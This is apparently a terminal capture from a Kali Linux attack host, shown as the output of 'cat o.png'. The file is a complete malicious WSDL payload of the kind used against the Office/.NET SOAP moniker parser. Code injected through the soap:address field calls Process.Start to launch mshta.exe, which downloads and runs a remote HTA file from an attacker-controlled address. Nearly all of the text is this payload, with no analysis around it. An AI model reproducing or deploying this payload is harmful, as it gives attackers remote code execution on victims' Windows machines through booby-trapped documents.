 root@kali:/var/www/html/office# cat o.png
<definitions
    xmlns="http://schemas.xmlsoap.org/wsdl/"
    xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
    xmlns:suds="http://www.w3.org/2000/wsdl/suds"
    xmlns:tns="http://schemas.microsoft.com/clr/ns/System"
    xmlns:ns0="http://schemas.microsoft.com/clr/nsassem/Logo/Logo">
    <portType name="PortType"/>
    <binding name="Binding" type="tns:PortType">
        <soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/>
        <suds:class type="ns0:Image" rootType="MarshalByRefObject"></suds:class>
    </binding>
    <service name="Service">
        <port name="Port" binding="tns:Binding">
            <soap:address location="http://localhost?C:\Windows\System32\mshta.exe?http://192.168.135.135/office/word.db"/>
                        <soap:address location=";
                        if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) == null) {
                                System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
                                System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
                        } //"/>
        </port>
    </service>
</definitions>
root@kali:/var/www/html/office#
https://fuping.site